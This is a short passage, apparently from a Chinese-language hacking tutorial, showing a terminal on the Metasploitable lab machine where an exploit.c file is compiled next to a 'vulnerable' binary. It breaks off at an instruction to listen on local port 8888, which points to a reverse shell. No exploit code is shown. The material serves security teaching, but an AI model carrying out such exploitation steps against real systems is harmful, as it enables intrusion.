 msfadmin@metasploitable:~$ ls
=  exploit.c  vulnerable
msfadmin@metasploitable:~$ gcc exploit.c -o exploit
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ls
=  exploit  exploit.c  vulnerable
图 11-3-3
首先监听本地端口 8888：